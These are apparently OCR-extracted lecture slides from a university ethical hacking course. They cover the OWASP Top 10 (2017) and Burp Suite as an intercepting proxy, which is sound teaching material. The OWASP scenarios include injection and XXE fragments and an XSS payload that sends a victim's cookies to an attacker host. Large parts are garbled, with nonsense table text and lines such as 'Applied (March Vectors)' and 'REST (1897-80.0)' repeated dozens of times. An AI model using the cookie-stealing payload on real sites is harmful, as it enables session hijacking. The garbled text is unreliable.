| INTRO TO ETHICAL                                       |  |
|--------------------------------------------------------|--|
| HACKING                                                |  |
| MIS 5211.701<br>Week 10<br>Site:                       |  |
| http://community.mis.temple.edu/mis5211sec701fall2018/ |  |
|                                                        |  |
|                                                        |  |

## Tonight's Plan ■ Web Application Security MISSZIL701 2

| Web Application Security  First (and nearly only) Rule |   |
|--------------------------------------------------------|---|
| Never Trust User Input                                 |   |
| MIS 5211.701                                           | 3 |

### Where Do We Start ■ For web application security and web application penetration testing Owasp.org

### **OWASP**

- OWASP stands for the Open Web Application
- Founded in 2001 as a charitable organization dedicated to improving Web Application
- Creators and publishers of the OWASP top 10
- Hosts numerous Web App tools and projects

### The OWASP Top 10 □ OWASP Top 10 – 2017 (New) 2017-A1 - Injection 2017-A2 - Broken Authentication and Session Management 2017-A3 - Sensitive Data Exposure 2017-A4 - XML External Entities (XXE) 2017-A5 - Broken Access Control 2017-A6 - Security Misconfiguration 2017-A7 - Cross Site Scripting (XSS) 2017-A8 - Insecure Deserialization 2017-A9 - Using Known Vulnerable Components 2017-A10 - Insufficient Logging & Monitoring





### Al:2017-Injection Injection flaws, such as SQL, NoSQL, OS, and LDAP injection, occur when untrusted data is sent to an interpreter as part of a command or query. The attacker's hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.

| Threa                  | Agents / Attack Vectors                                                                         | Security Weakness                                                                                                    | Impacts                                                                                                    |
|------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| variables, parameters, | sts can be an injection vector, environment<br>automal and internal web services, and all types | vulnerabilities are often found in SQL, LDAP, XPath, or NoSQL queries,<br>OS commands, XML parsers, SMTP headers, expression languages, | Tachestal 3  Specian correction in deal lows, correction, or disclosure to unauthorized parties; loss of accountability, or detail of access, hypicition in scendifines lead to correlate host bileview.  The business report depends on the needs of the application and or |
|                        | String query = "SE<br>request.getParamet                                                        | uses untrusted data in the construction of the fol                                                                                      | +                                                                                                    |
|                        | vulnerable, (e.g. Hibernate C                                                                   | uery Language (HQL)): ession.createQuery("FROM accounts WF                                                                              | ·                                                                                                    |
|                        | In both seese the ottocker w                                                                    | odifies the 'id' parameter value in their browser t                                                                                     | n cond 1 or 11'-11 For                                                                                                    |

### A2:2017-Broken Authentication

Application functions related to authentication and session management are often implemented incorrectly, allowing attackers to compromise passwords, keys, or session tokens, or to exploit other implementation flaws to assume other users' identities temporarily or permanently.

MIS 5211.701

2017-A2 - Broken Authentication
and Session Management

Therefore Applied Attack Vectors
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (March Vectors)
Applied (Marc

| A3:2017-Sensitive | Data Ex | posure |
|-------------------|---------|--------|
|-------------------|---------|--------|

☐ Many web applications and APIs do not properly protect sensitive data, such as financial, healthcare, and PII. Attackers may steal or modify such weakly protected data to conduct credit card fraud, identity theft, or other crimes. Sensitive data may be compromised without extra protection, such as encryption at rest or in transit, and requires special precautions when exchanged with the browser.

MIS 5211.701

Dear Agents Attack Vectors

As a Security Wesherses

The Community of the Community of the

### A4:2017-XML External Entities (XXE)

Many older or poorly configured XML processors evaluate external entity references within XML documents. External entities can be used to disclose internal files using the file URI handler, internal file shares, internal port scanning, remote code execution, and denial of service attacks.

5211.701

|                                                                                                    |                                                                                                    | (XXE)                                                                                                    |                                                                                                    |                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|
|                                                                                                    | Attack Vectors                                                                                                    | Security Weakness                                                                                                    | Impa                                                                                                    |                                    |
| App Specific  Attackers con explot vulnerable 200  20/L or include hostila content in an vulnerable code, dependencies or it | XVI. document, exploiting                                                                                                    | Prevalence: 2 Cestations, 3 Operations, 2 Operations, 3 Operations, 3 Op | Technical: 3. These flaws can be used to extract de<br>the server, scan internal systems, per<br>well as execute other altoids.<br>The business impact depends on the<br>application and data. | form a denial-of-service attack, a |
|                                                                                                    | in a lot of unexpected p malicious XML file, if ac Scenario #1: The attac xxxl version= <!DOCTYPE fo</th <th>eer attempts to extract data from the server:  1.0" encoding="ISO-8859-1"?&gt;  to [</th> <th></th> <th></th> | eer attempts to extract data from the server:  1.0" encoding="ISO-8859-1"?>  to [                                                                                                    |                                                                                                    |                                    |
|                                                                                                    | <foo>6xxe;<!--</td--><td></td><td></td><td></td></foo>                                                                                                    |                                                                                                    |                                                                                                    |                                    |

### A5:2017-Broken Access Control Restrictions on what authenticated users are allowed to do are often not properly enforced. Attackers can exploit these flaws to access unauthorized functionality and/or data, such as access other users' accounts, view sensitive files, modify other users' data, change access rights, etc.



### A6:2017-Security Misconfiguration

■ Security misconfiguration is the most commonly seen issue. This is commonly a result of insecure default configurations, incomplete or ad hoc configurations, open cloud storage, misconfigured HTTP headers, and verbose error messages containing sensitive information. Not only must all operating systems, frameworks, libraries, and applications be securely configured, but they must be patched/upgraded in a timely fashion.

1.701

| IVII                                                                                                    | isconfigurat                                                                                                    | ion                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Threat Agents / Attack Vectors                                                                                                    | Security Weakness                                                                                                    | Impacts                                                                                                    |
| flackers will often eiterrigt to exploit unpatched flaws or access de<br>accounts, unused pages, unprotected files and directories, ont to go<br>authorized access or knowledge of the system. |                                                                                                    | Such flews frequently give ellitackers uneuthorized access to some<br>system data or functionality. Occasionally, such flews result in a<br>complete system consprenies.  The business impact depends on the protection needs of the applicat<br>and data. |
| production server. These si<br>server. If one of these appli<br>attacker logs in with default<br>Scenario #2: Directory listi<br>directories. The attacker fin                                 | on server comes with sample applications that a<br>ample applications have known security flaws a<br>ications is the admin console, and default accout<br>passwords and takes over.<br>ng is not disabled on the server. An attacker dis<br>dis and downloads the compiled Java classes,<br>e code. The attacker then finds a serious access | ttackers use to compromise the<br>unts weren't changed the<br>scovers they can simply list<br>which they decompile and                                                                                                    |

### A7:2017-Cross-Site Scripting (XSS)

■ XSS flaws occur whenever an application includes untrusted data in a new web page without proper validation or escaping, or updates an existing web page with usersupplied data using a browser API that can create HTML or JavaScript. XSS allows attackers to execute scripts in the victim's browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.

211.701

|                                                                                                    | (X22)                                                                                                   |                                                                                |                                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|------------------------------------------------------------------|
| Threat Agents / Attack Vectors                                                                                                    | Security Weakness Prevalence: 3 Detectability: 3                                                        | Imp.                                                                           | acts                                                             |
| Age operate Age of the Age of the Age of the Age of the Age of the Age of the Age of the Age of the Age of the Age of the Age of the Age of the Age of the Age of the Age of the Age of the Age of the Age of the Age of the |                                                                                                    | is The impact of XSS is moderate for it<br>for stored XSS, with remote code ex | reflected and DOM XSS, and so<br>equition on the victim's browse |
| Example Attack So                                                                                                    | cenarios                                                                                                |                                                                                |                                                                  |
| Scenario #1: The application without validation or escapion                                                                                                    | on uses untrusted data in the construction of thing:                                                    | e following HTML snippet                                                       | t                                                                |
| (544440) 2240 4-                                                                                                    |                                                                                                    |                                                                                |                                                                  |
|                                                                                                    | <pre>"<input name="creditcard" type='TE t.getParameter("CC") + "'/>";</pre>                             | XT'                                                                            |                                                                  |
| value='" + reques                                                                                                    |                                                                                                    | XT'                                                                            |                                                                  |
| value='" + reques  The attacker modifies the 'C '> <acript>documen</acript>                                                                                                    | t.getParameter("CC") + "'>";  CC' parameter in the browser to:  t.location= ker.com/cgi-bin/cookie.cgi? | XZ'                                                                            |                                                                  |

### A8:2017-Insecure Deserialization ☐ Insecure deserialization often leads to remote code execution. Even if deserialization flaws do not result in remote code execution, they can be used to perform attacks, including replay attacks, injection attacks, and privilege escalation attacks.



### A9:2017-Using Components with Known Vulnerabilities

■ Components, such as libraries, frameworks, and other software modules, run with the same privileges as the application. If a vulnerable component is exploited, such an attack can facilitate serious data loss or server takeover. Applications and APIs using components with known vulnerabilities may undermine application defenses and enable various attacks and impacts.

MIS 5211 701

## 2017-A9 – Using Known Vulnerable Components Threat Agains' Attack Viscoins And Specific Supposition of Attack Viscoins And Specific Supposition of Attack Attack Viscoins of Attack Viscoins And Specific Supposition of Attack Attack Viscoins of Attack Attack Viscoins of Attack Attack

### A10:2017-Insufficient Logging&Monitoring

■ Insufficient logging and monitoring, coupled with missing or ineffective integration with incident response, allows attackers to further attack systems, maintain persistence, pivot to more systems, and tamper, extract, or destroy data. Most breach studies show time to detect a breach is over 200 days, typically detected by external parties rather than internal processes or monitoring.

5211.701

| 2                                          | 2017-A10 - Insufficient Logging<br>& Monitoring                                                                                                    |                                        |                                                                                                    |                                                                                                    |    |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----|
|                                            | Threat Agents /                                                                                                    |                                        | Security Weakness                                                                                                    | Impacts Technical: 2 Rusiness 2                                                                                                    |    |
| Exploitation<br>nearly ever<br>Attackers n | major incident.                                                                                                    | ng and timely response to achieve      | Prevalence: 3 Obsectability: 1 This issue is included in the Top 10 based on an <u>included in the Top 10 based on an included in the Top 10 based on an included manadering is to examine the logs following penditration hading. The loaders' actions should be recorded sufficiently to understand what damages they may have inflicted.</u> | Technicat: Business ?  Most successful attacks start with vulnerability probing. Allowing probes to continue can raise the likelihood of successful exploit to nastly 100%.  In 2016, identifying a breach took on guessape of 191 days 6° – pil time for dermays to be inflicted. | 0  |
| s<br>v<br>o<br>is                          | Scenario #1: An open source project forum software run by a small team was hacked using a flaw in its software. The attackers managed to wipe out the internal source code repository containing the next version, and all of the forum contents. Although source could be recovered, the lack of monitoring, logging or alerting led to a far worse breach. The forum software project is no longer active as a result of this issue. |                                        |                                                                                                    |                                                                                                    |    |
| a                                          | Scenario #2: An attacker uses scans for users using a common password. They can take over all accounts using this password. For all other users, this scan leaves only one false login behind. After some days, this may be repeated with a different password.                                                                                                    |                                        |                                                                                                    |                                                                                                    |    |
| a<br>tt                                    | ttachments. T<br>nis detection.                                                                                                    | he sandbox softwa<br>The sandbox had b | reportedly had an internal malware and<br>re had detected potentially unwanted s<br>een producing warnings for some time<br>is by an external bank.                                                                                                    | oftware, but no one responded to                                                                                                    |    |
|                                            |                                                                                                    |                                        | MIC 5211 701                                                                                                    |                                                                                                    | 28 |

|   | A Little About Browsers          |  |
|---|----------------------------------|--|
|   | What is a Web Browser?           |  |
|   | ■ Rendering Engine               |  |
|   | ■ JavaScript Engine              |  |
|   | Network communications layer     |  |
|   |                                  |  |
| • | May also include                 |  |
|   | ■ Add-Ins                        |  |
|   | ■ Browser Helper Objects         |  |
|   | ■ APIs to/for other applications |  |
|   |                                  |  |
|   |                                  |  |
|   |                                  |  |

### A Little More About Browsers ■ Why are we talking about this? ■ Browser are fairly complicated ■ Browsers have many sub-components and features ■ Browsers need to understand many different forms of character encoding ■ All of this gives us something to work with when attacking Web Applications ■ Good reference for details ■ http://taligarsiel.com/Projects/howbrowsers work1.htm

### **Now What**

- So, all of this is interesting, but does that have to do with penetration testing
- □ Or, to put it another way. How de we exploit these issues?
- First step:

**Intercepting Proxies** 

MIS 5211.70

### What's an Intercepting Proxy

- ☐ In this instance, an intercepting proxy is software that acts as a server and sits between the web browser and your internet connection
- Examples
  - Rurn Cui
  - Webscara
  - Paros



### Some Rules for Our Use of Intercepting Proxies

- For this course
- Monitor and record ONLY
- Do not inject or alter any traffic unless you personally own the web site.
- We'll save changing traffic in the next course

IS 5211.701

### Burp Suite

- Start Burp Suite by logging in to Kali and selecting Burp Suite from:
- Kali Linux>Web Applications>Web Application Proxies>burpsuite

IIS 5211.701



### **Getting Started**

- Once burpsuite is running, you will need to start and configure a browser
- Kali's web browser is "Iceweasel", an adaptation of Firefox
- After starting Iceweasel, navigate to
   preferences
- And select it

















# Continuing You may have to hit forward a number of times You may want to click "Intercept is on" to turn it off and save hitting the forward button Eventually, all traffic is forwarded. Now, select "HTTP history" and see what you have



| Burg Suite Fre                                                                                                    | Faller 12 6                                                                                               | . 0                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|
| Surp Intruder Repeater Window Help                                                                                                    |                                                                                                    | ESECUTION .                       |
| Target Proxy Spider Scanner Intruder Repeater Sequence                                                                                                    | Decoder   Comparer   Extender   Options                                                                   | Alerts                            |
| Intercept   HTTP history   WebSockets history   Options                                                                                                    |                                                                                                    |                                   |
| Filten Hiding CSS, image and general binary content                                                                                                    |                                                                                                    |                                   |
| # # Host Meth. URL                                                                                                    | Para Edited Status Length MME<br>302 532 HTML                                                             | ty., Extensi., Title<br>302 Hoved |
| 1 Into News good ocen OET from _rd=nsi 2 Into News good ocen OET from _rd=nsi 3 Into News good ocen OET news _rd=nsi 10 Into News good ocen OET news _rd=nsi 10 Into News good ocen OET news _rd=nsi 10 Into News good ocen OET news _rd=nsi 10 Into News good ocen OET news _rd=nsi 10 Into News good ocen OET news _rd=nsi 10 Into News good ocen OET news _rd=nsi 10 Into News good ocen OET news _rd=nsi 10 Into News _rd=nsi 10 Into New | 7. 200 97962 HTML 7. 200 97762 HTML 200 9671. script 1. 200 47182 script 1. 200 1125. script 1. 200 1125. | Google<br>t                       |
| Reguest Response  Remi Params Headers Hex                                                                                                    |                                                                                                    | ).                                |
| GET / HTPS:1:1  MORET MAN (DOS) & COMMISSION (CITI): LITURE SEG. (ME) PEZZALO) GOOD  INSERT JOHNT MAN (LITURE) (CITI): LITURE SEG. (ME) PEZZALO) GOOD  COMMISSION (CITI): LITURE SEG. (ME) COMMISSION (CITI): LITURE SEG. (ME) COMISSION (CITI): LITURE SEG. (ME) COMISSION (CITI): LITURE SEG. (ME) COMISSION (CITI): LITURE SEG. (ME) COMISSION (CITI): LITURE S | =0.9,*/*;q=0.8<br>365:SugS O 0P3GtLqtC0q;                                                                 |                                   |
|                                                                                                    |                                                                                                    |                                   |





### Now, Lets Go Somewhere More Interesting

- Restart burpsuite and turn intercept off
- Now navigate to temple.edu and look around the sitetemple.edu
- Look over the results

MIS 5211.70

# Transition for the form of the form of the

### Some Basics

- What can we tell from this?
- First we can see what we are telling temple
  - Web Browser is Iceweasel, a derivative of Firefox
  - What versions we are running
  - Cookies
  - What exactly is If-None-Match: "1414416188-1"?

GE / HETPA.1

SENTE (1898-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0)

REST (1897-80.0













### A Few More Things

- We covered just one proxy
- Different proxies have different strengths and weaknesses
- For instance, Webscarab will flag potential XSS automatically

MIS 5211.701

### Poor Man's Substitute

- In Internet Explore:
  - F12 Developer Tools
  - Allows user to at least see the code loaded in browser
  - Often worth looking at as developers sometimes leave comments

MIS 5211.701

### **Assignment 3**

- Using an Intercepting Proxy, look at a Website
  - Choose a site that interests you
- Review what you find and create an executive summary and three page PowerPoint as if you were reporting out for an initial Pen Test
- Remember Do not alter any data Monitor and Record Only

IIS 5211.701

| Ruby                                                                                                    |    |
|----------------------------------------------------------------------------------------------------|----|
| <ul> <li>Link to Language         <ul> <li>https://www.ruby-lang.org/en/</li> </ul> </li> <li>Link to Interactive Ruby Website         <ul> <li>https://ruby.github.io/TryRuby/</li> </ul> </li> <li>Work through exercise section labeled         <ul> <li>"Summary #8, The Hey-Relax-You-Did-Good Summary"</li> </ul> </li> </ul> |    |
| MIS 5211.701                                                                                                    | 61 |

| Next Week                       |  |
|---------------------------------|--|
| ■ Introduction to SQL Injection |  |
|                                 |  |
|                                 |  |
|                                 |  |
| MIS 5211.701                    |  |

